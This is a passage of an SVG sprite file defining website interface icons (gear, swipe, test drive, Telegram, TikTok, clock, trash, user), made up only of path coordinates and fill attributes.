6.69401 4.24609 6.47266 4.20703C6.26432 4.15495 6.04948 4.15495 5.82812 4.20703C5.60677 4.24609 5.41797 4.34375 5.26172 4.5L4.36328 5.37891C4.14193 5.66536 4.03776 5.95833 4.05078 6.25781C4.07682 6.55729 4.18099 6.85677 4.36328 7.15625L5.28125 8.67969C5.09896 9.05729 4.95573 9.41536 4.85156 9.75391L3.25 10.1055C2.92448 10.1706 2.63151 10.3268 2.37109 10.5742C2.1237 10.8086 2 11.0951 2 11.4336V12.6836C2 12.9961 2.1237 13.263 2.37109 13.4844C2.61849 13.7057 2.91146 13.8555 3.25 13.9336L4.87109 14.3242C4.97526 14.6497 5.11198 14.9818 5.28125 15.3203L4.36328 16.8438C4.18099 17.1432 4.07682 17.4427 4.05078 17.7422C4.03776 18.0417 4.14193 18.3346 4.36328 18.6211L5.26172 19.5C5.52214 19.7344 5.82161 19.8516 6.16016 19.8516C6.4987 19.8385 6.79818 19.7409 7.05859 19.5586L8.50391 18.6406C8.58203 18.6797 8.66016 18.7188 8.73828 18.7578C8.81641 18.7969 8.89453 18.8359 8.97266 18.875C9.0638 18.901 9.14844 18.9336 9.22656 18.9727C9.31771 18.9987 9.40234 19.0312 9.48047 19.0703C9.57161 19.0964 9.65625 19.1224 9.73438 19.1484L10.125 20.75C10.2031 21.0885 10.3529 21.3815 10.5742 21.6289C10.7956 21.8763 11.0625 22 11.375 22H12.625C12.8464 22 13.0547 21.9349 13.25 21.8047C13.4453 21.6875 13.6016 21.5312 13.7188 21.3359C13.8359 21.1536 13.9141 20.9583 13.9531 20.75L14.3047 19.1289C14.6953 19.0117 15.0729 18.8555 15.4375 18.6602L16.8438 19.5586C17.1172 19.7409 17.4232 19.8385 17.7617 19.8516C18.1003 19.8516 18.3997 19.7344 18.6602 19.5L19.5391 18.6211C19.7604 18.3346 19.8581 18.0417 19.832 17.7422C19.819 17.4427 19.7214 17.1432 19.5391 16.8438L18.6797 15.3984C18.862 15.0469 19.0117 14.6888 19.1289 14.3242L20.75 13.9336C21.0885 13.8555 21.3815 13.7057 21.6289 13.4844C21.8763 13.263 22 12.9961 22 12.6836V11.4336C22 10.9258 21.7331 10.5352 21.1992 10.2617C21.056 10.1836 20.9062 10.1315 20.75 10.1055ZM20.75 12.5859C20.737 12.599 20.7174 12.612 20.6914 12.625C20.6654 12.638 20.6328 12.651 20.5938 12.6641C20.5547 12.6771 20.5156 12.6901 20.4766 12.7031L18.1523 13.2891L17.9375 13.9336C17.8854 14.0898 17.8268 14.2461 17.7617 14.4023C17.7096 14.5456 17.6445 14.6888 17.5664 14.832L17.2539 15.457L18.4844 17.4883C18.5495 17.6055 18.5885 17.7096 18.6016 17.8008L17.7812 18.6211C17.7292 18.6081 17.6836 18.5951 17.6445 18.582C17.6055 18.556 17.5794 18.5365 17.5664 18.5234L15.5156 17.2148L14.8711 17.5469C14.7669 17.599 14.6628 17.651 14.5586 17.7031C14.4544 17.7422 14.3503 17.7878 14.2461 17.8398C14.1419 17.8789 14.0378 17.9115 13.9336 17.9375L13.25 18.1719L12.7422 20.4961C12.7292 20.5482 12.7096 20.6003 12.6836 20.6523C12.6576 20.6914 12.6315 20.724 12.6055 20.75H11.4727C11.4206 20.6719 11.3815 20.5807 11.3555 20.4766L10.7695 18.1719L10.1055 17.957C10.0664 17.944 10.0273 17.931 9.98828 17.918C9.96224 17.9049 9.92969 17.8919 9.89062 17.8789C9.85156 17.8659 9.8125 17.8529 9.77344 17.8398C9.73438 17.8268 9.69531 17.8138 9.65625 17.8008C9.61719 17.7747 9.57812 17.7552 9.53906 17.7422C9.5 17.7292 9.46094 17.7161 9.42188 17.7031C9.38281 17.6771 9.34375 17.6576 9.30469 17.6445C9.27865 17.6315 9.24609 17.6185 9.20703 17.6055C9.16797 17.5794 9.12891 17.5534 9.08984 17.5273L8.44531 17.1953L6.39453 18.5039C6.30339 18.569 6.21875 18.6016 6.14062 18.6016L5.32031 17.8008C5.33333 17.7096 5.3724 17.612 5.4375 17.5078L6.70703 15.3789L6.41406 14.7734C6.27083 14.487 6.15365 14.2135 6.0625 13.9531L5.84766 13.2891L3.5625 12.7031C3.43229 12.6771 3.32812 12.638 3.25 12.5859V11.4336C3.26302 11.4336 3.27604 11.4271 3.28906 11.4141C3.3151 11.401 3.34115 11.388 3.36719 11.375C3.40625 11.349 3.4388 11.3359 3.46484 11.3359L5.82812 10.8086L6.04297 10.125C6.12109 9.85156 6.23828 9.55208 6.39453 9.22656L6.70703 8.62109L5.4375 6.51172C5.41146 6.45964 5.38542 6.40755 5.35938 6.35547C5.33333 6.29036 5.32031 6.23828 5.32031 6.19922L6.14062 5.37891L6.35547 5.47656L8.44531 6.80469L9.08984 6.47266C9.41536 6.30339 9.75391 6.16016 10.1055 6.04297L10.7695 5.82812L11.3359 3.5625C11.362 3.43229 11.4076 3.32812 11.4727 3.25H12.625C12.625 3.25 12.6315 3.26953 12.6445 3.30859C12.6576 3.32161 12.6641 3.33464 12.6641 3.34766C12.6771 3.36068 12.6836 3.38021 12.6836 3.40625C12.6966 3.43229 12.7096 3.45182 12.7227 3.46484L13.2305 5.82812L13.9141 6.0625C14.2396 6.16667 14.5586 6.29688 14.8711 6.45312L15.5156 6.78516L17.5273 5.49609C17.6185 5.44401 17.7031 5.41797 17.7812 5.41797L18.6016 6.21875C18.5885 6.24479 18.5755 6.28385 18.5625 6.33594C18.5495 6.38802 18.5234 6.4401 18.4844 6.49219L17.2539 8.54297L17.5664 9.16797C17.6576 9.33724 17.7357 9.5 17.8008 9.65625C17.8659 9.8125 17.918 9.96875 17.957 10.125L18.1719 10.8086L20.4961 11.3359C20.6393 11.362 20.7305 11.4076 20.7695 11.4727L20.75 12.5859ZM14.6562 9.34375C13.9271 8.61458 13.0417 8.25 12 8.25C10.9714 8.25 10.0859 8.61458 9.34375 9.34375C8.61458 10.0729 8.25 10.9583 8.25 12C8.25 13.0417 8.61458 13.9271 9.34375 14.6562C10.0859 15.3854 10.9714 15.75 12 15.75C12.5208 15.75 13.0091 15.6523 13.4648 15.457C13.9336 15.2617 14.3372 14.9948 14.6758 14.6562C15.0143 14.3177 15.2812 13.9206 15.4766 13.4648C15.6719 12.9961 15.7695 12.5078 15.7695 12C15.7695 10.9583 15.3984 10.0729 14.6562 9.34375ZM13.7578 13.7773C13.276 14.2591 12.6901 14.5 12 14.5C11.3099 14.5 10.7174 14.2591 10.2227 13.7773C9.74089 13.2826 9.5 12.6901 9.5 12C9.5 11.3099 9.74089 10.724 10.2227 10.2422C10.7174 9.7474 11.3099 9.5 12 9.5C12.6901 9.5 13.276 9.7474 13.7578 10.2422C14.2526 10.724 14.5 11.3099 14.5 12C14.5 12.6901 14.2526 13.2826 13.7578 13.7773Z" fill="#C78E66"/>
</symbol><symbol id="swipe" viewBox="0 0 24 21">
<path d="M20.3006 6.78485C20.1131 6.96862 20.1131 7.26658 20.3006 7.45035C20.488 7.63413 20.792 7.63413 20.9794 7.45035L23.8594 4.62684C23.9494 4.53859 24 4.41889 24 4.29408C24 4.16928 23.9494 4.04958 23.8594 3.96133L20.9794 1.13781C20.792 0.954035 20.488 0.954035 20.3006 1.13781C20.1131 1.32159 20.1131 1.61955 20.3006 1.80332L22.3612 3.8235L17.32 3.8235C17.0549 3.8235 16.84 4.03419 16.84 4.29408C16.84 4.55398 17.0549 4.76467 17.32 4.76467L22.3612 4.76467L20.3006 6.78485Z" fill="white"/>
<path d="M3.69941 1.80332C3.88686 1.61955 3.88686 1.32159 3.69941 1.13781C3.51196 0.954036 3.20804 0.954036 3.02059 1.13781L0.140589 3.96133C0.0505709 4.04958 0 4.16928 0 4.29408C0 4.41889 0.050571 4.53859 0.140589 4.62684L3.02059 7.45035C3.20804 7.63413 3.51196 7.63413 3.69941 7.45035C3.88686 7.26658 3.88686 6.96862 3.69941 6.78484L1.63882 4.76467H6.68C6.9451 4.76467 7.16 4.55398 7.16 4.29408C7.16 4.03419 6.9451 3.8235 6.68 3.8235H1.63882L3.69941 1.80332Z" fill="white"/>
<path d="M10.2522 3.2712C10.2522 2.48317 10.9247 1.8235 11.7807 1.8235C12.6368 1.8235 13.3092 2.48317 13.3092 3.2712V10.7209C13.3092 10.9808 13.5241 11.1915 13.7892 11.1915H16.9484C18.7561 11.1915 20.2 12.588 20.2 14.2848V20.5293C20.2 20.7892 20.4149 20.9999 20.68 20.9999C20.9451 20.9999 21.16 20.7892 21.16 20.5293V14.2848C21.16 12.0451 19.2625 10.2503 16.9484 10.2503H14.2692V3.2712C14.2692 1.94033 13.1432 0.882324 11.7807 0.882324C10.4183 0.882324 9.29224 1.94033 9.29224 3.2712V12.3999L8.18304 12.5993C6.16904 12.9613 5.11578 16.1424 6.18093 17.8554L7.75235 20.7743C7.89034 20.9962 8.1857 21.0664 8.41205 20.9311C8.6384 20.7958 8.71002 20.5063 8.57203 20.2844L7.00062 17.3655C6.30152 16.2412 6.97469 13.7734 8.35616 13.5251L9.8588 13.255C10.0867 13.214 10.2522 13.0193 10.2522 12.7921V3.2712Z" fill="white"/>
</symbol><symbol id="test-drive-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5C17.799 22.5 22.5 17.799 22.5 12C22.5 6.20101 17.799 1.5 12 1.5ZM0.5 12C0.5 5.64873 5.64873 0.5 12 0.5C18.3513 0.5 23.5 5.64873 23.5 12C23.5 18.3513 18.3513 23.5 12 23.5C5.64873 23.5 0.5 18.3513 0.5 12Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.41421 8.5C9.2816 8.5 9.15443 8.55268 9.06066 8.64645L7.64645 10.0607C7.36514 10.342 6.98361 10.5 6.58579 10.5H1V9.5H6.58579C6.71839 9.5 6.84557 9.44732 6.93934 9.35355L8.35355 7.93934C8.63486 7.65803 9.01639 7.5 9.41421 7.5H14.5858C14.9836 7.5 15.3651 7.65804 15.6464 7.93934L17.0607 9.35355C17.1544 9.44732 17.2816 9.5 17.4142 9.5H23V10.5H17.4142C17.0164 10.5 16.6349 10.342 16.3536 10.0607L14.9393 8.64645C14.8456 8.55268 14.7184 8.5 14.5858 8.5H9.41421Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.26405 15.4L0.929688 14.4951L1.07111 13.5051L7.40547 14.41C8.00921 14.4963 8.50063 14.9395 8.64855 15.5312L10.4855 22.8788L9.51533 23.1214L7.67841 15.7737C7.6291 15.5765 7.4653 15.4287 7.26405 15.4ZM16.5953 14.41L22.9297 13.5051L23.0711 14.4951L16.7367 15.4C16.5355 15.4287 16.3717 15.5765 16.3224 15.7737L14.4855 23.1214L13.5153 22.8788L15.3522 15.5312C15.5002 14.9395 15.9916 14.4963 16.5953 14.41Z" stroke="none"/>
</symbol><symbol id="test-drive" viewBox="0 0 24 24">
<path d="M15.8748 3.81828C14.6484 3.27276 13.3568 3 12 3C10.6432 3 9.34508 3.27276 8.10568 3.81828C6.87932 4.35049 5.81605 5.07563 4.91585 5.9937C4.0287 6.89846 3.31768 7.98284 2.78278 9.24685C2.26093 10.5109 2 11.8347 2 13.2185C2 14.9748 2.41096 16.618 3.23288 18.1481C4.06784 19.6782 5.22244 20.9156 6.69667 21.8603C6.84018 21.9534 6.99674 21.98 7.16634 21.9401C7.33594 21.9002 7.46641 21.8071 7.55773 21.6607C7.64905 21.5144 7.67515 21.3547 7.63601 21.1817C7.59687 21.0088 7.50554 20.8757 7.36204 20.7826C6.30528 20.104 5.43118 19.2458 4.73973 18.208L5.40509 17.8088C5.5486 17.729 5.63992 17.6026 5.67906 17.4296C5.73125 17.2567 5.71168 17.097 5.62035 16.9506C5.54207 16.791 5.41813 16.6912 5.24853 16.6513C5.07893 16.598 4.92237 16.618 4.77886 16.7111L4.1135 17.0903C3.87867 16.5847 3.6895 16.0592 3.54599 15.5137C3.40248 14.9681 3.31115 14.4093 3.27202 13.8372H3.95695C4.1396 13.8372 4.28963 13.7773 4.40704 13.6576C4.52446 13.5245 4.58317 13.3715 4.58317 13.1985C4.58317 13.0256 4.52446 12.8792 4.40704 12.7595C4.28963 12.6264 4.1396 12.5599 3.95695 12.5599H3.27202C3.35029 11.4023 3.64384 10.3046 4.15264 9.26681L4.77886 9.64601C4.87019 9.69923 4.97456 9.72584 5.09198 9.72584C5.32681 9.72584 5.50294 9.6194 5.62035 9.40651C5.71168 9.26015 5.73125 9.10049 5.67906 8.92752C5.63992 8.75455 5.5486 8.62815 5.40509 8.54832L4.77886 8.16912C5.41813 7.22444 6.20091 6.43277 7.1272 5.79412L7.47945 6.41282C7.59687 6.6257 7.77952 6.73214 8.0274 6.73214C8.13177 6.73214 8.23614 6.70553 8.34051 6.65231C8.40574 6.6124 8.46445 6.55917 8.51663 6.49265C8.56882 6.41282 8.60144 6.33964 8.61448 6.27311C8.64057 6.19328 8.6471 6.11345 8.63405 6.03361C8.63405 5.94048 8.60796 5.85399 8.55577 5.77416L8.20352 5.15546C8.69928 4.91597 9.20809 4.72969 9.72994 4.59664C10.2648 4.45028 10.8063 4.35049 11.3542 4.29727V5.09559C11.3542 5.28186 11.4129 5.43487 11.5303 5.55462C11.6608 5.67437 11.8108 5.73424 11.9804 5.73424C12.1631 5.73424 12.3131 5.67437 12.4305 5.55462C12.5479 5.43487 12.6067 5.28186 12.6067 5.09559V4.29727C13.7417 4.3771 14.818 4.66982 15.8356 5.17542L15.4834 5.77416C15.4703 5.81408 15.4573 5.85399 15.4442 5.89391C15.4312 5.92052 15.4181 5.95378 15.4051 5.9937C15.4051 6.03361 15.4051 6.07353 15.4051 6.11345C15.4051 6.14006 15.4051 6.17332 15.4051 6.21324C15.4181 6.25315 15.4312 6.29307 15.4442 6.33298C15.4573 6.35959 15.4703 6.39286 15.4834 6.43277C15.5095 6.45938 15.529 6.48599 15.5421 6.51261C15.5682 6.53922 15.5943 6.56583 15.6204 6.59244C15.6464 6.61905 15.6791 6.63901 15.7182 6.65231C15.7443 6.66562 15.7704 6.67892 15.7965 6.69223C15.8226 6.70553 15.8487 6.71884 15.8748 6.73214C15.9008 6.73214 15.9269 6.73214 15.953 6.73214C15.9791 6.73214 16.0052 6.73214 16.0313 6.73214C16.0835 6.73214 16.1357 6.72549 16.1879 6.71219C16.2401 6.69888 16.2857 6.67892 16.3249 6.65231C16.377 6.6257 16.4227 6.59244 16.4618 6.55252C16.514 6.51261 16.5532 6.46604 16.5793 6.41282L16.9119 5.81408C17.8382 6.46604 18.6145 7.2577 19.2407 8.18908L18.6536 8.54832C18.5753 8.58824 18.5101 8.64146 18.4579 8.70798C18.4188 8.77451 18.3862 8.84769 18.3601 8.92752C18.334 9.00735 18.3275 9.09384 18.3405 9.18698C18.3536 9.26681 18.3796 9.33999 18.4188 9.40651C18.484 9.51296 18.5623 9.59279 18.6536 9.64601C18.758 9.69923 18.8624 9.72584 18.9667 9.72584C19.0189 9.72584 19.0711 9.71919 19.1233 9.70588C19.1755 9.69258 19.2277 9.67262 19.2798 9.64601L19.8669 9.30672C20.3627 10.3312 20.6497 11.4223 20.728 12.5798H20.0431C19.8735 12.5798 19.7234 12.6464 19.593 12.7794C19.4755 12.8992 19.4168 13.0455 19.4168 13.2185C19.4168 13.3915 19.4755 13.5445 19.593 13.6775C19.7234 13.7973 19.8735 13.8571 20.0431 13.8571H20.728C20.6497 14.9881 20.3757 16.0592 19.9061 17.0704L19.2798 16.7111C19.1233 16.618 18.9602 16.598 18.7906 16.6513C18.6341 16.6912 18.5101 16.791 18.4188 16.9506C18.3796 17.0172 18.3536 17.097 18.3405 17.1901C18.3275 17.27 18.334 17.3498 18.3601 17.4296C18.3862 17.5095 18.4188 17.5826 18.4579 17.6492C18.5101 17.7157 18.5753 17.7689 18.6536 17.8088L19.2798 18.188C18.5753 19.2525 17.6751 20.1306 16.5793 20.8225C16.4357 20.9156 16.3444 21.0487 16.3053 21.2216C16.2661 21.3813 16.2922 21.541 16.3836 21.7006C16.4227 21.7539 16.4684 21.8004 16.5205 21.8403C16.5858 21.8936 16.651 21.9335 16.7162 21.9601C16.7815 21.9867 16.8467 22 16.9119 22C17.0294 22 17.1402 21.9667 17.2446 21.9002C18.7319 20.9688 19.893 19.7381 20.728 18.208C21.576 16.6646 22 14.9947 22 13.1985C22 11.8281 21.7325 10.5109 21.1977 9.24685C20.6758 7.98284 19.9648 6.89846 19.0646 5.9937C18.1774 5.07563 17.1142 4.35049 15.8748 3.81828ZM16.6184 11.2227C16.7228 11.1562 16.801 11.0763 16.8532 10.9832C16.9054 10.8768 16.9315 10.7703 16.9315 10.6639C16.9315 10.5574 16.9054 10.451 16.8532 10.3445C16.7619 10.1982 16.6314 10.105 16.4618 10.0651C16.3053 10.0119 16.1487 10.0252 15.9922 10.105L12.5871 12.1208C12.3914 12.0011 12.1892 11.9412 11.9804 11.9412C11.6412 11.9412 11.3477 12.0676 11.0998 12.3204C10.8519 12.5732 10.728 12.8726 10.728 13.2185C10.728 13.4447 10.7802 13.6576 10.8845 13.8571C11.002 14.0567 11.1585 14.2164 11.3542 14.3361C11.5499 14.4426 11.7586 14.4958 11.9804 14.4958C12.3196 14.4958 12.6132 14.3694 12.8611 14.1166C13.1089 13.8638 13.2329 13.5644 13.2329 13.2185L16.6184 11.2227Z" fill="#C78E66"/>
</symbol><symbol id="testdrive" viewBox="0 0 24 24">
<circle cx="12" cy="12" r="11" fill="none"/>
<path d="M1 10H6.58579C6.851 10 7.10536 9.89464 7.29289 9.70711L8.70711 8.29289C8.89464 8.10536 9.149 8 9.41421 8H14.5858C14.851 8 15.1054 8.10536 15.2929 8.29289L16.7071 9.70711C16.8946 9.89464 17.149 10 17.4142 10H23" fill="none"/>
<path d="M1 14L7.33436 14.9049C7.73686 14.9624 8.06447 15.2579 8.16308 15.6523L10 23M23 14L16.6656 14.9049C16.2631 14.9624 15.9355 15.2579 15.8369 15.6523L14 23" fill="none"/>
</symbol><symbol id="tg" viewBox="0 0 22 19">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.51239 7.84876C7.41795 5.27581 11.3559 3.57955 13.3263 2.76001C18.9521 0.420042 20.1211 0.0135652 20.883 0.00014311C21.0506 -0.00280894 21.4253 0.0387224 21.668 0.235667C21.873 0.401964 21.9294 0.626606 21.9563 0.784273C21.9833 0.941941 22.0169 1.30111 21.9902 1.58176C21.6854 4.78499 20.3662 12.5584 19.6951 16.1461C19.4111 17.6642 18.852 18.1732 18.3107 18.223C17.1343 18.3312 16.2409 17.4455 15.1015 16.6986C13.3186 15.5299 12.3113 14.8023 10.5807 13.6619C8.58058 12.3438 9.87715 11.6194 11.017 10.4355C11.3153 10.1257 16.4986 5.41112 16.5989 4.98343C16.6115 4.92994 16.6231 4.73056 16.5047 4.62528C16.3862 4.52 16.2114 4.556 16.0852 4.58463C15.9064 4.62522 13.0581 6.50783 7.54035 10.2325C6.73187 10.7876 5.99958 11.0581 5.34347 11.0439C4.62016 11.0283 3.2288 10.635 2.19447 10.2988C0.925826 9.88637 -0.0824703 9.66834 0.00532971 8.96798C0.0510613 8.60318 0.553413 8.23011 1.51239 7.84876Z"/>
</symbol><symbol id="tiktok" viewBox="0 0 24 24">
<path d="M15.5801 3H12.4726V15.2608C12.4726 16.7218 11.2774 17.9218 9.79006 17.9218C8.3027 17.9218 7.10751 16.7218 7.10751 15.2608C7.10751 13.8261 8.27614 12.6522 9.71039 12.6V9.52175C6.54975 9.5739 4 12.1044 4 15.2608C4 18.4435 6.60287 21 9.81663 21C13.0303 21 15.6332 18.4174 15.6332 15.2608V8.9739C16.8019 9.8087 18.2361 10.3043 19.75 10.3305V7.25217C17.4128 7.17391 15.5801 5.29565 15.5801 3Z" stroke="none"/>
</symbol><symbol id="time-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.5C6.75329 2.5 2.5 6.75329 2.5 12C2.5 17.2467 6.75329 21.5 12 21.5C17.2467 21.5 21.5 17.2467 21.5 12C21.5 6.75329 17.2467 2.5 12 2.5ZM1.5 12C1.5 6.20101 6.20101 1.5 12 1.5C17.799 1.5 22.5 6.20101 22.5 12C22.5 17.799 17.799 22.5 12 22.5C6.20101 22.5 1.5 17.799 1.5 12ZM12 5.5C12.2761 5.5 12.5 5.72386 12.5 6V11.691L16.2236 13.5528C16.4706 13.6763 16.5707 13.9766 16.4472 14.2236C16.3237 14.4706 16.0234 14.5707 15.7764 14.4472L11.7764 12.4472C11.607 12.3625 11.5 12.1894 11.5 12V6C11.5 5.72386 11.7239 5.5 12 5.5Z" stroke="none"/>
</symbol><symbol id="top-new" viewBox="0 0 24 24">
<path d="M12 19L12 5M12 5L5 12M12 5L19 12" stroke-linecap="round" stroke-linejoin="round"/>
</symbol><symbol id="trade-in" viewBox="0 0 24 24">
<path d="M20.49 8.99959C19.9828 7.56637 19.1209 6.28499 17.9845 5.27501C16.8482 4.26502 15.4745 3.55935 13.9917 3.22385C12.5089 2.88834 10.9652 2.93393 9.50481 3.35636C8.04437 3.77879 6.71475 4.5643 5.64 5.63959L1 9.99959M1 9.99959V4M1 9.99959L7 10M23 13.9996L18.36 18.3596C17.2853 19.4349 15.9556 20.2204 14.4952 20.6428C13.0348 21.0652 11.4911 21.1108 10.0083 20.7753C8.52547 20.4398 7.1518 19.7342 6.01547 18.7242C4.87913 17.7142 4.01717 16.4328 3.51 14.9996M23 13.9996V20M23 13.9996L17 14" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
</symbol><symbol id="trash-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.5 6C2.5 5.72386 2.72386 5.5 3 5.5H21C21.2761 5.5 21.5 5.72386 21.5 6C21.5 6.27614 21.2761 6.5 21 6.5H3C2.72386 6.5 2.5 6.27614 2.5 6Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10 2.5C9.60218 2.5 9.22064 2.65804 8.93934 2.93934C8.65804 3.22064 8.5 3.60218 8.5 4V5.5H15.5V4C15.5 3.60218 15.342 3.22064 15.0607 2.93934C14.7794 2.65804 14.3978 2.5 14 2.5H10ZM16.5 5.5V4C16.5 3.33696 16.2366 2.70107 15.7678 2.23223C15.2989 1.76339 14.663 1.5 14 1.5H10C9.33696 1.5 8.70107 1.76339 8.23223 2.23223C7.76339 2.70107 7.5 3.33696 7.5 4V5.5H5C4.72386 5.5 4.5 5.72386 4.5 6V20C4.5 20.663 4.76339 21.2989 5.23223 21.7678C5.70107 22.2366 6.33696 22.5 7 22.5H17C17.663 22.5 18.2989 22.2366 18.7678 21.7678C19.2366 21.2989 19.5 20.663 19.5 20V6C19.5 5.72386 19.2761 5.5 19 5.5H16.5ZM5.5 6.5V20C5.5 20.3978 5.65804 20.7794 5.93934 21.0607C6.22064 21.342 6.60218 21.5 7 21.5H17C17.3978 21.5 17.7794 21.342 18.0607 21.0607C18.342 20.7794 18.5 20.3978 18.5 20V6.5H5.5Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10 10.5C10.2761 10.5 10.5 10.7239 10.5 11V17C10.5 17.2761 10.2761 17.5 10 17.5C9.72386 17.5 9.5 17.2761 9.5 17V11C9.5 10.7239 9.72386 10.5 10 10.5Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14 10.5C14.2761 10.5 14.5 10.7239 14.5 11V17C14.5 17.2761 14.2761 17.5 14 17.5C13.7239 17.5 13.5 17.2761 13.5 17V11C13.5 10.7239 13.7239 10.5 14 10.5Z" stroke="none"/>
</symbol><symbol id="up-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.6464 8.64645C11.8417 8.45118 12.1583 8.45118 12.3536 8.64645L18.3536 14.6464C18.5488 14.8417 18.5488 15.1583 18.3536 15.3536C18.1583 15.5488 17.8417 15.5488 17.6464 15.3536L12 9.70711L6.35355 15.3536C6.15829 15.5488 5.84171 15.5488 5.64645 15.3536C5.45118 15.1583 5.45118 14.8417 5.64645 14.6464L11.6464 8.64645Z" stroke="none"/>
</symbol><symbol id="user-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3.5C10.067 3.5 8.5 5.067 8.5 7C8.5 8.933 10.067 10.5 12 10.5C13.933 10.5 15.5 8.933 15.5 7C15.5 5.067 13.933 3.5 12 3.5ZM7.5 7C7.5 4.51472 9.51472 2.5 12 2.5C14.4853 2.5 16.5 4.51472 16.5 7C16.5 9.48528 14.4853 11.5 12 11.5C9.51472 11.5 7.5 9.48528 7.5 7ZM4.81802 15.818C5.66193 14.9741 6.80653 14.5 8 14.5H16C17.1935 14.5 18.3381 14.9741 19.182 15.818C20.0259 16.6619 20.5 17.8065 20.5 19V21C20.5 21.2761 20.2761 21.5 20 21.5C19.7239 21.5 19.5 21.2761 19.5 21V19C19.5 18.0717 19.1313 17.1815 18.4749 16.5251C17.8185 15.8687 16.9283 15.5 16 15.5H8C7.07174 15.5 6.1815 15.8687 5.52513 16.5251C4.86875 17.1815 4.5 18.0717 4.5 19V21C4.5 21.2761 4.27614 21.5 4 21.5C3.72386 21.5 3.5 21.2761 3.5 21V19C3.5 17.8065 3.97411 16.6619 4.81802 15.818Z" stroke="none"/>
</symbol><symbol id="user" viewBox="0 0 24 24">
<path d="M11.5098 3.25122C12.0181 3.25122 12.5394 3.35549 13.0738 3.56403C13.6212 3.75953 14.0969 4.01369 14.501 4.32649C14.905 4.62626 15.2374 4.96514 15.498 5.34311C15.7587 5.70805 15.8891 6.05344 15.8891 6.37928V9.50733C15.8891 10.2502 15.7326 11.0779 15.4198 11.9902C15.107 12.9026 14.6443 13.5934 14.0318 14.0626C13.9275 14.1538 13.8363 14.2646 13.7581 14.3949C13.6799 14.5122 13.6212 14.6426 13.5821 14.7859C13.556 14.9163 13.5495 15.0531 13.5626 15.1965C13.6277 15.6657 13.8688 15.998 14.2859 16.1935L19.7405 18.7742C19.7405 18.7742 19.7535 18.7807 19.7796 18.7937C19.8056 18.7937 19.8317 18.8003 19.8578 18.8133C19.8838 18.8263 19.9164 18.8459 19.9555 18.8719C19.9946 18.898 20.0272 18.9306 20.0533 18.9697C20.0924 18.9958 20.125 19.0349 20.151 19.087C20.1901 19.1391 20.2162 19.2043 20.2292 19.2825C20.2423 19.3607 20.2488 19.4454 20.2488 19.5367V20.7488L2.75122 20.7683V19.4976C2.75122 19.1717 2.92717 18.9306 3.27908 18.7742L8.77273 16.174C9.1898 15.9785 9.42441 15.6527 9.47654 15.1965C9.54171 14.7273 9.39182 14.3493 9.02688 14.0626C8.42734 13.5803 7.95813 12.883 7.61926 11.9707C7.29342 11.0453 7.1305 10.2242 7.1305 9.50733V6.37928C7.1305 5.94917 7.34555 5.49299 7.77566 5.01075C8.20577 4.51548 8.76621 4.0984 9.45699 3.75953C10.1478 3.42066 10.832 3.25122 11.5098 3.25122ZM11.5098 2C10.6105 2 9.71766 2.22157 8.83138 2.66471C7.95813 3.09482 7.2478 3.65526 6.70039 4.34604C6.15298 5.02379 5.87928 5.70153 5.87928 6.37928V9.50733C5.87928 10.3545 6.07478 11.332 6.46579 12.4399C6.86983 13.5347 7.46285 14.4014 8.24487 15.0401L2.75122 17.6403C2.71212 17.6533 2.6665 17.6729 2.61437 17.6989C2.56224 17.725 2.46448 17.7836 2.32111 17.8749C2.17775 17.9661 2.04741 18.0573 1.93011 18.1486C1.82584 18.2398 1.72809 18.3571 1.63685 18.5005C1.54562 18.6308 1.5 18.7546 1.5 18.8719V20.7683C1.5 21.1072 1.6173 21.3939 1.85191 21.6285C2.09954 21.8762 2.39932 22 2.75122 22H20.2683C20.6072 22 20.8939 21.8762 21.1285 21.6285C21.3762 21.3939 21.5 21.1072 21.5 20.7683V18.8719C21.5 18.7416 21.4544 18.6113 21.3631 18.4809C21.2849 18.3376 21.1807 18.2203 21.0503 18.129C20.933 18.0248 20.8157 17.9335 20.6984 17.8553C20.5811 17.7771 20.4769 17.7185 20.3856 17.6794L20.2683 17.6403L14.8138 15.0401C15.5958 14.4275 16.1758 13.5803 16.5538 12.4985C16.9448 11.4167 17.1403 10.4197 17.1403 9.50733V6.37928C17.1403 5.87097 16.9708 5.35614 16.632 4.8348C16.3061 4.30042 15.8825 3.8247 15.3612 3.40762C14.8399 2.99055 14.2338 2.65168 13.543 2.39101C12.8522 2.13034 12.1745 2 11.5098 2Z" stroke="none"/>
</symbol><symbol id="users" viewBox="0 0 24 24">
<path d="M16.5703 18.3122L12.6445 16.1463C13.2956 15.626 13.7643 14.9171 14.0508 14.0195C14.3503 13.122 14.5 12.2699 14.5 11.4634V8.82927C14.5 8.25691 14.2721 7.68455 13.8164 7.1122C13.3737 6.53984 12.7878 6.07154 12.0586 5.70732C11.3294 5.33008 10.5872 5.14146 9.83203 5.14146C9.38932 5.14146 8.93359 5.21301 8.46484 5.3561C7.99609 5.49919 7.56641 5.69431 7.17578 5.94146C6.78516 6.18862 6.43359 6.46829 6.12109 6.78049C5.80859 7.07967 5.5612 7.41138 5.37891 7.77561C5.20964 8.13984 5.125 8.49106 5.125 8.82927V11.4634C5.125 12.1919 5.28776 13.0179 5.61328 13.9415C5.9388 14.865 6.43359 15.5935 7.09766 16.1268L3.05469 18.3122C2.97656 18.3512 2.87891 18.4033 2.76172 18.4683C2.64453 18.5333 2.48828 18.6569 2.29297 18.839C2.09766 19.0211 2 19.1967 2 19.3659V20.9463C2 21.2455 2.10417 21.4927 2.3125 21.6878C2.52083 21.8959 2.76823 22 3.05469 22H16.5703C16.8568 22 17.1042 21.8959 17.3125 21.6878C17.5208 21.4927 17.625 21.2455 17.625 20.9463V19.3659C17.625 19.2878 17.6055 19.2098 17.5664 